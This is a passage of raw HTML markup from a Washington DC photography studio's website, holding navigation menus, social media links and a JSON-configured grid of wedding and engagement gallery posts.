_2391e4e4-b048-41bb-bf22-249ba260c256"><span class="_eb626812-b665-4ceb-9d0d-31c6c391f471 pp-tile__layer pp-tile__layer--text css-1h3jbj8"><span class="pp-tile__layer__inner">Washington, DC • VIRGINIA</span></span><span class="_d795890e-a2c2-42be-a058-d810c65dc604 pp-tile__layer pp-tile__layer--shape css-1se7fgl"><span class="pp-tile__layer__inner"></span></span><span class="_b122d7a3-de71-45cf-8505-2a85e554d72b pp-tile__layer pp-tile__layer--text css-x8qhjx"><span class="pp-tile__layer__inner">KPC &amp; Co. photography</span></span><span class="_c25647a1-c823-4091-9a4d-5362a0613f21 pp-tile__layer pp-tile__layer--image css-mknfcq"><div class="Attachment__placeholder--2grty"></div></span></span></div></a></div></section></div><div data-id="18057d12-a4f8-4dd8-8b08-590d858550a9" data-vertical-offset="" class="pp-module _18057d12-a4f8-4dd8-8b08-590d858550a9 _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-1uqpm7z pp-module--menu"><nav class="pp-menu pp-menu--vertical _18057d12-a4f8-4dd8-8b08-590d858550a9 css-lzypo7"><ul class="pp-menu-items"><li class="_99d0004f-9a1a-41ec-9b7b-bfef4c2e5aaa pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/about/" target="_self">About</a></li><li class="_00ebf8f6-e407-473a-afdd-eb07bc6de41b pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/lookbook/" target="_self">Lookbook</a></li><li class="_af5be43c-142c-435f-8ec0-22f016f11215 pp-menu-item--custom pp-menu-item--depth1 pp-menu-item has-children"><a href="" target="_self">Services</a><ul class="pp-menu-items"><li class="_bc43e825-5b5d-4238-8a3b-b9977d18bb6a pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">Weddings</a></li><li class="_6ff72c8b-89b0-4102-af1d-38a5bf35fa9c pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">Portraits</a></li></ul></li></ul></nav></div><div data-id="ea6b5d95-01d9-4384-9fc3-cbb6f46ea216" data-vertical-offset="" class="pp-module _ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-g4xq9m pp-module--menu"><nav class="pp-menu pp-menu--vertical _ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 css-lzypo7"><ul class="pp-menu-items"><li class="_c1e9a79e-8e96-44c2-9356-e82d02f6dd15 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/contact/" target="_self">INQUIRE</a></li><li class="_2ac58916-7335-4896-bc1d-d9a392204168 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/blog/" target="_self">Blog</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div></div><span class="pp-hamburger css-1qo37bf pp-hamburger--right"><span data-tile-id="9a5c09de-e3bb-4eaa-886f-a5923a744cfb" class="css-1taud5q pp-tile own-css _9a5c09de-e3bb-4eaa-886f-a5923a744cfb"><span class="_81cd72cf-17ef-4cc0-8498-df347f0b64e6 pp-tile__layer pp-tile__layer--shape css-2a08i2"><span class="pp-tile__layer__inner"></span></span><span class="_faf7bf5c-c772-4372-b07d-351d0b36a349 pp-tile__layer pp-tile__layer--shape css-qu2em2"><span class="pp-tile__layer__inner"></span></span><span class="_3e1b906e-0b26-481e-a561-5c9d14fc2ed4 pp-tile__layer pp-tile__layer--shape css-5ubrr2"><span class="pp-tile__layer__inner"></span></span><span class="_a219e9e7-8355-458f-8fd4-60a4b0f82a5f pp-tile__layer pp-tile__layer--shape css-2np6jf"><span class="pp-tile__layer__inner"></span></span><span class="_10bfaf47-6474-4fb8-851a-0f3957252106 pp-tile__layer pp-tile__layer--text css-h40jdu"><span class="pp-tile__layer__inner">menu</span></span><span class="_0b791372-e711-44dd-b04b-195c81dc4c24 pp-tile__layer pp-tile__layer--text css-7h227i"><span class="pp-tile__layer__inner">close</span></span></span></span><div class="pp-layout _b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6"><div class="pp-block-wrap"><div class="css-3hb9kd own-css pp-block _0218adab-f907-4dab-a673-f4a052b3d679 pp-sticky" data-index="0"><div class="row no-gutters css-6chzll pp-row _38125900-2737-4423-8f09-a976f3ad50eb _0218adab-f907-4dab-a673-f4a052b3d679__row"><div class="pp-column _044a67d7-6768-40e7-b77c-665f36940799 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-4 col-lg-4"><div class="css-1sri67v pp-column__inner _044a67d7-6768-40e7-b77c-665f36940799__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7" data-vertical-offset="200" class="pp-module _7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _044a67d7-6768-40e7-b77c-665f36940799__module css-skffcp pp-module--menu pre-transition has-transition"><nav class="pp-menu pp-menu--horizontal _7e819335-a2d6-4cbf-8e3d-ea5ff74c3ac7 css-wxvj4"><ul class="pp-menu-items"><li class="_99d0004f-9a1a-41ec-9b7b-bfef4c2e5aaa pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/about/" target="_self">About</a></li><li class="_00ebf8f6-e407-473a-afdd-eb07bc6de41b pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/lookbook/" target="_self">Lookbook</a></li><li class="_af5be43c-142c-435f-8ec0-22f016f11215 pp-menu-item--custom pp-menu-item--depth1 pp-menu-item has-children"><a href="" target="_self">Services</a><ul class="pp-menu-items"><li class="_bc43e825-5b5d-4238-8a3b-b9977d18bb6a pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">Weddings</a></li><li class="_6ff72c8b-89b0-4102-af1d-38a5bf35fa9c pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">Portraits</a></li></ul></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _69676555-edfd-41e2-8122-97717bada556 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-3 col-lg-3"><div class="css-cimru7 pp-column__inner _69676555-edfd-41e2-8122-97717bada556__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="9daff903-e8d9-4d6d-a3ea-1fb0e2f138e6" data-vertical-offset="" class="pp-module _9daff903-e8d9-4d6d-a3ea-1fb0e2f138e6 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _69676555-edfd-41e2-8122-97717bada556__module css-33tzjb pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:200px;width:100%" data-tour="inline-editing-tile"><a href="/home" target=""><div><span data-tile-id="83f155bc-8e34-426f-a32b-9fe59dd4a888" class="css-1q758re pp-tile own-css _83f155bc-8e34-426f-a32b-9fe59dd4a888"><span class="_28a91215-d173-4976-a467-e534119672f9 pp-tile__layer pp-tile__layer--text css-1sveqpw"><span class="pp-tile__layer__inner">Washington, DC • VIRGINIA</span></span><span class="_c4ac9db6-c330-4822-a965-a6e55ca83c8c pp-tile__layer pp-tile__layer--shape css-14xk153"><span class="pp-tile__layer__inner"></span></span><span class="_14b687c6-210c-4519-9a7d-cd6b3632bf65 pp-tile__layer pp-tile__layer--text css-1vsrjt4"><span class="pp-tile__layer__inner">KPC &amp; co.</span></span><span class="_7f1f16b4-88d5-47f9-8dde-a5a1a7dd97d5 pp-tile__layer pp-tile__layer--image css-t9bij6"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png" width="1800" height="1801" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png 1800w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-300x300.png 300w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1024x1024.png 1024w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-150x150.png 150w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-768x768.png 768w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1536x1536.png 1536w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-50x50.png 50w" sizes="(max-width: 1800px) 100vw, 1800px"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><div class="pp-column _b9e5a778-2ef5-4694-82bf-fd7fd53ec1d6 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-3 col-lg-3"><div class="css-1sri67v pp-column__inner _b9e5a778-2ef5-4694-82bf-fd7fd53ec1d6__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="691b44ea-5d62-4dc0-84a3-890959bd20d4" data-vertical-offset="" class="pp-module _691b44ea-5d62-4dc0-84a3-890959bd20d4 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _b9e5a778-2ef5-4694-82bf-fd7fd53ec1d6__module css-omvvwt pp-module--menu"><nav class="pp-menu pp-menu--horizontal _691b44ea-5d62-4dc0-84a3-890959bd20d4 css-92ff3v"><ul class="pp-menu-items"><li class="_c1e9a79e-8e96-44c2-9356-e82d02f6dd15 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/contact/" target="_self">INQUIRE</a></li><li class="_2ac58916-7335-4896-bc1d-d9a392204168 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/blog/" target="_self">Blog</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _b0ab6f3e-ed1e-439b-9f3e-1f13c0d890c3 _0218adab-f907-4dab-a673-f4a052b3d679__column _38125900-2737-4423-8f09-a976f3ad50eb__column col-xs-12 col-sm-12 col-md-2 col-lg-2"><div class="css-1sri67v pp-column__inner _b0ab6f3e-ed1e-439b-9f3e-1f13c0d890c3__inner _0218adab-f907-4dab-a673-f4a052b3d679__column__inner _38125900-2737-4423-8f09-a976f3ad50eb__column__inner"><div data-id="cd3a0b2b-05a6-4e0b-a97d-b1349a86a9e1" data-vertical-offset="" class="pp-module _cd3a0b2b-05a6-4e0b-a97d-b1349a86a9e1 _0218adab-f907-4dab-a673-f4a052b3d679__module _38125900-2737-4423-8f09-a976f3ad50eb__module _b0ab6f3e-ed1e-439b-9f3e-1f13c0d890c3__module css-145gh8p pp-module--graphic"><section class="css-1y102uk pp-graphics"><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.facebook.com/kpcandco" target="_blank"><div><span data-tile-id="5002e881-89ef-43a0-b04c-5a6c079b484a" class="css-2s9dct pp-tile own-css _5002e881-89ef-43a0-b04c-5a6c079b484a"><span class="_4b8d7c42-0874-4f7f-8b9b-16aca25ee022 pp-tile__layer pp-tile__layer--image css-1ko403c"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span><span class="_b3fed21b-bd5d-48b3-af9c-f2e251a7f874 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.instagram.com/kpcandcophoto/" target="_blank"><div><span data-tile-id="1a50cadb-06ba-4232-a9a1-6dc3ec2062e9" class="css-2s9dct pp-tile own-css _1a50cadb-06ba-4232-a9a1-6dc3ec2062e9"><span class="_ebf61aff-c700-449c-8f79-91150132df61 pp-tile__layer pp-tile__layer--image css-ql60e4"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span><span class="_06c7a844-33d6-4550-9a99-57c110ffa46a pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/instagram.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.pinterest.com/TheStylingReserve" target="_blank"><div><span data-tile-id="7878f78e-5f10-48fe-b9d0-6479a032985b" class="css-2s9dct pp-tile own-css _7878f78e-5f10-48fe-b9d0-6479a032985b"><span class="_f29fc215-86a2-4f5a-bb16-0912b6ab1c0b pp-tile__layer pp-tile__layer--image css-lo4q6m"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/pinterest.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="mailto:hello@kpcandco.com" target=""><div><span data-tile-id="e99c335d-c576-4011-84b8-8d10fcd141e1" class="css-2s9dct pp-tile own-css _e99c335d-c576-4011-84b8-8d10fcd141e1"><span class="_72686a43-3199-4e7e-8b12-9ac577c7f9d0 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/email.png" width="50" height="50" loading="lazy"></span></span></div></a></div></section></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-13qc730 own-css pp-block _178152c8-57e0-46d3-ad24-650d729432ae" data-index="0"><div class="row no-gutters css-110vf8q pp-row _331102ac-6286-4c0f-85d6-77ffc78e3889 _178152c8-57e0-46d3-ad24-650d729432ae__row"><div class="pp-column _846ceef8-b3c0-4f9b-8b6e-e7f161004177 _178152c8-57e0-46d3-ad24-650d729432ae__column _331102ac-6286-4c0f-85d6-77ffc78e3889__column col-xs-12 col-sm-12 col-md-8 col-lg-8"><div class="css-rnu31c pp-column__inner _846ceef8-b3c0-4f9b-8b6e-e7f161004177__inner _178152c8-57e0-46d3-ad24-650d729432ae__column__inner _331102ac-6286-4c0f-85d6-77ffc78e3889__column__inner"><div data-vertical-offset="" class="pp-module _f3ff87e6-71e9-46cd-8fa1-93696a29e3a4 _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _846ceef8-b3c0-4f9b-8b6e-e7f161004177__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-bf2eb809-6715-4596-aca7-3c4461a9f619 _bf2eb809-6715-4596-aca7-3c4461a9f619"><script type="application/json">{"itemIdealWidth":{"amount":150,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":100,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"bf2eb809-6715-4596-aca7-3c4461a9f619","itemMaxWidth":{"amount":1010,"unit":"px"},"maxCols":{"amount":3,"unit":""},"categoryId":"","type":"select_posts","selectedImageCollectionIds":[],"numItems":{"amount":1,"unit":""},"gutter":{"amount":29,"unit":"px"},"cropRatio":"1:1","selectedPostIds":["5100","111362","111085","4641","111361","111360"],"itemStyle":"rollover","titleFontClass":"fonts-39db5294-81a3-4746-bf01-a624290bde2b","textFontClass":"fonts-04567ef7-669e-4d87-b3d3-e4e4dda5fa14","imageInset":0,"imageBorderWidth":0,"rolloverEffect":"fade","id":"f3ff87e6-71e9-46cd-8fa1-93696a29e3a4","crop":1,"items":[{"url":"https:\/\/kpcandco.com\/dc-national-monument-engagement-session\/","title":"DC National Monument Engagement Session","text":"DC National Monument Engagement SessionMichael and Nicole\n\n\n\n\n\nDC Monument Engagement Session\n\n\n\nDC Monument\u2026","target":"_self","filename":"Michael-and-Nicole-8426.jpg","number":1,"image":{"id":5131,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/09\/11-5100-post\/Michael-and-Nicole-8426-50x33.jpg","w":50,"h":33}],"altText":"DC National Monument Engagement Session","filename":"Michael-and-Nicole-8426.jpg"}},{"url":"https:\/\/kpcandco.com\/woodlawn-house-engagement-session\/","title":"Woodlawn House Engagement Session","text":"","target":"_self","filename":"KPC_8298.jpg","number":2,"image":{"id":111394,"width":2000,"height":1335,"orientation":"landscape","ratio":1.4981273408239701,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298.jpg","w":2000,"h":1335},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-1536x1025.jpg","w":1536,"h":1025},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/04\/11-111373-pp_gallery\/KPC_8298-50x33.jpg","w":50,"h":33}],"altText":"Woodlawn-Popeleigh House Engagement Session","filename":"KPC_8298.jpg"}},{"url":"https:\/\/kpcandco.com\/downtown-dc-national-monument-elopement\/","title":"Downtown DC National Monument Elopement","text":"","target":"_self","filename":"DC-National-Monument-Elopement-5.jpg","number":3,"image":{"id":111113,"width":1335,"height":2000,"orientation":"portrait","ratio":0.6675,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5.jpg","w":1335,"h":2000},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-1025x1536.jpg","w":1025,"h":1536},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-768x1151.jpg","w":768,"h":1151},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-684x1024.jpg","w":684,"h":1024},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-200x300.jpg","w":200,"h":300},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2022\/03\/DC-National-Monument-Elopement-5-50x75.jpg","w":50,"h":75}],"filename":"DC-National-Monument-Elopement-5.jpg"}},{"url":"https:\/\/kpcandco.com\/washington-dc-military-wedding-philip-sarah\/","title":"Washington DC Military Wedding \u2013 Philip + Sarah","text":"Washington DC Military Wedding\nPhilip + Sarah\nIt\u0027s no secret that I LOVE love. But, a Military Wedding in Washington DC\u2026","target":"_self","filename":"Washington-DC-Military-Wedding-Air-Force-1098.jpg","number":4,"image":{"id":4724,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2018\/03\/23-4641-post\/Washington-DC-Military-Wedding-Air-Force-1098-50x33.jpg","w":50,"h":33}],"altText":"Washington-DC-Military-Wedding-Ft-Myer-Old-Post-Chapel","filename":"Washington-DC-Military-Wedding-Air-Force-1098.jpg"}},{"url":"https:\/\/kpcandco.com\/manassas-battlefield-engagement-photos\/","title":"Manassas Battlefield Engagement Photos","text":"","target":"_self","filename":"Nello-and-Lyndsie-1206.jpg","number":5,"image":{"id":90056,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90037-pp_gallery\/Nello-and-Lyndsie-1206-50x33.jpg","w":50,"h":33}],"filename":"Nello-and-Lyndsie-1206.jpg"}},{"url":"https:\/\/kpcandco.com\/romantic-dc-tidal-basin-cherry-blossom-engagement-jocelyn-eric\/","title":"Romantic DC Tidal Basin Cherry Blossom Engagement | Jocelyn \u0026 Eric","text":"","target":"_self","filename":"EricandJocelyn-7346.jpg","number":6,"image":{"id":90267,"width":2048,"height":1368,"orientation":"landscape","ratio":1.4970760233918128,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346.jpg","w":2048,"h":1368},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-1000x668.jpg","w":1000,"h":668},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-600x401.jpg","w":600,"h":401},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-600x401.jpg","w":600,"h":401},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2019\/11\/15-90201-pp_gallery\/EricandJocelyn-7346-50x33.jpg","w":50,"h":33}],"filename":"EricandJocelyn-7346.jpg"}}]}</script></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _c8b40a14-4206-4a12-9166-282f9e97583c _178152c8-57e0-46d3-ad24-650d729432ae__column _331102ac-6286-4c0f-85d6-77ffc78e3889__column col-xs-12 col-sm-12 col-md-4 col-lg-4"><div class="css-1756x4s pp-column__inner _c8b40a14-4206-4a12-9166-282f9e97583c__inner _178152c8-57e0-46d3-ad24-650d729432ae__column__inner _331102ac-6286-4c0f-85d6-77ffc78e3889__column__inner"><div data-id="f218594e-a839-4353-be3a-c57203858b72" data-vertical-offset="" class="pp-module _f218594e-a839-4353-be3a-c57203858b72 _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _c8b40a14-4206-4a12-9166-282f9e97583c__module css-nngy6t pp-module--text pp-module--is-dynamic css-1lem6tq"><div class="pp-text-module-body"><div><p> </p><h3>want to see more weddings and pretty pictures? You're in the right place</h3><p> </p><p>Connect with Lori</p><p> </p></div></div></div><div data-id="ae26ad6c-0679-4b1a-a6fa-cad769b8167d" data-vertical-offset="" class="pp-module _ae26ad6c-0679-4b1a-a6fa-cad769b8167d _178152c8-57e0-46d3-ad24-650d729432ae__module _331102ac-6286-4c0f-85d6-77ffc78e3889__module _c8b40a14-4206-4a12-9166-282f9e97583c__module css-13pb3f9 pp-module--graphic"><section class="css-1y102uk pp-graphics"><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.facebook.com/kpcandco" target="_blank"><div><span data-tile-id="5002e881-89ef-43a0-b04c-5a6c079b484a" class="css-2s9dct pp-tile own-css _5002e881-89ef-43a0-b04c-5a6c079b484a"><span class="_4b8d7c42-0874-4f7f-8b9b-16aca25ee022 pp-tile__layer pp-tile__layer--image css-1ko403c"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span><span class="_b3fed21b-bd5d-48b3-af9c-f2e251a7f874 pp-tile__layer pp-tile__layer--image css-17wk8o0"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2021/09/facebook.png" width="50" height="50" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:20px;width:22.15%"><a href="https://www.instagram.com/kpcandcophoto/" target="_blank"><div><span data-tile-id="1a50cadb-06ba-4232-a9a1-6dc3ec2062e9" class="css-2s9dct pp-tile own-css _1a50cadb-06ba-4232-a9a1-6dc3ec2062e9"><span 